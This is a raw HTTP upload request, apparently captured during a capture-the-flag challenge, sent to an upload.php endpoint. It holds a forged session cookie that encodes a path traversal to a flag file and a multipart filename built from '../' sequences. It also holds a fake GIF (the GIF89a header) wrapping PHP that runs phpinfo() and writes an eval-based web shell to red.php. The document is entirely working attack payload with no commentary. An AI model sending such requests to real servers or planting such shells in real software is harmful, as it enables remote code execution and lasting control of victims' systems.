 POST /upload.php HTTP/1.1
Host: 183.129.189.60:10063
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------37414097703651590428307313691
Content-Length: 326
Origin: http://183.129.189.60:10063
Connection: close
Referer: http://183.129.189.60:10063/upload.php
Cookie:
PHPSESSID=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1lAQwAAQRTaWduAQwAAAD/g/+CAQdhJ3MnZCdkAQRzYSdkAU0uL3VwbG9hZHMvM2UxMDRjY
WU2NDAxZDI1NzY2NzZiMmM2ODk3MzE1NGQvLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZmxhZwEgZGNiOWQ1ODczMzFlZWJkYzA1NTVjNTdhYmI0MmJjOTUA
Upgrade-Insecure-Requests: 1
-----------------------------37414097703651590428307313691
Content-Disposition: form-data; name="uploadfile"; filename="../../../../../../../../flag"
Content-Type: image/gif
GIF89a
<?php
phpinfo();
$shell="<?php @eval($_POST['s']);?>";
file_put_contents("red.php",$shell);
?>
-----------------------------37414097703651590428307313691--